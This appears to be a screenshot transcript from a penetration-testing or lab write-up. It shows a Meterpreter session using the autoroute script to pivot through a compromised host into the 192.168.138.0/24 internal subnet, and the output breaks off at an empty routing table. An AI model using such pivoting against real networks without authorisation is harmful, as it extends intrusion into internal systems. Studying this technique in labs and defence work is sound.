 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.1.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------